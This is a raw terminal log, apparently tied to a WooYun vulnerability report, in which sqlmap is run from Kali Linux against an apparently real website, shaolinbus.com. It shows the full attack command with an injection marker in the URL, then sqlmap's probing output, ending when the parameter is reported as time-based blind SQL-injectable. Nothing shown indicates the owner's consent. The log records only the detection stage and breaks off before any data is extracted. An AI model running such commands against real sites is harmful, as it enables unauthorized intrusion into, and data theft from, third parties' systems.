 sqlmap.py: error: no such option: --curent-user
root@kali:~/penter/sqlmap# python sqlmap.py -u"http://www.shaolinbus.com/jjfa/&n
ewsCategoryId=17*.html" --dbms=mysql --current-user
{1.0-dev-c35fa63}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:14:43
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[15:14:45] [INFO] testing connection to the target URL
[15:14:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[15:14:47] [INFO] target URL is stable
[15:14:47] [INFO] testing if URI parameter '#1*' is dynamic
[15:14:48] [INFO] confirming that URI parameter '#1*' is dynamic
[15:14:49] [INFO] URI parameter '#1*' is dynamic
[15:14:50] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[15:14:51] [INFO] testing for SQL injection on URI parameter '#1*'
[15:14:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:15:09] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[15:15:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:15:17] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:15:18] [INFO] testing 'MySQL inline queries'
[15:15:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[15:15:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:15:39] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
www.wooyun.org